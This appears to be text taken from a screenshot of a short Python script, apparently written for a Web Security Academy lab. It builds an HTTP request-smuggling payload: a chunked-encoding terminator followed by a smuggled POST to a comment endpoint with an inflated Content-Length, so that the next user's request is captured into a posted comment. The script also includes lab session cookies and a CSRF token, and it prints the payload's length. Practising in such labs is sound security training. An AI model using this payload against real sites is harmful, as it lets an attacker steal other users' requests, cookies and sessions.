 1.PY > ...
1 payload_body = (
2     "0\r\n"
3     "\r\n"
4     "POST /post/comment HTTP/1.1\r\n"
5     "Host: 0a7400dd0391a7a78178994400210021.web-security-academy.net\r\n"
6     "Cookie: session=z1Dq8Z5AQAvCHTx2EoV85GJ4LcronoLP; session=0XsmRLNV8yIWt7OB7wxFZS22LXJOLgMd\r\n"
7     "Content-Length: 1000\r\n"
8     "Content-Type: application/x-www-form-urlencoded\r\n"
9     "\r\n"
10     "csrf=rCxZRCNRZ2COU0zJTDCLuEHmz9phT1A8&postId=10&name=nor?&email=1%40qq.com&website=https%3A%2F%2F0a7700170392f75889bf074500a00069.web-security-academy.net%2Fpost%3FpostId%3D10&comment="
11 )
12
13 byte_length = len(payload_body.encode('utf-8'))
14 print(f" Content-Length: {byte_length}")